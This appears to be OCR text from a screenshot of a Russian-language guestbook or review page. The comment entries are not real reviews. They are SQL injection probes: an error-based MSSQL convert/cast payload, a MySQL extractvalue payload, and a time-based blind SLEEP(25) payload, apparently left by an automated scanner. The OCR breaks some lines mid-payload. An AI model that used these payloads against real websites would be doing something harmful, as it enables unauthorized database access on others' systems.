
11 октября 2022 17:43
Smith
|
Гости
(select convert(int,cast(0x5f21403264696c656d6d61 as
varchar(8000))) from syscolumns)
1 procedure
analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),
2),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),
- 1
-1" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+" /*
f8aa2591-2956-4274-8e21-3c2c4fdb8078 */
12 октября 2022 01:40
Панель добавления отзыва
Ваше Имя:
Ваш E-Mail: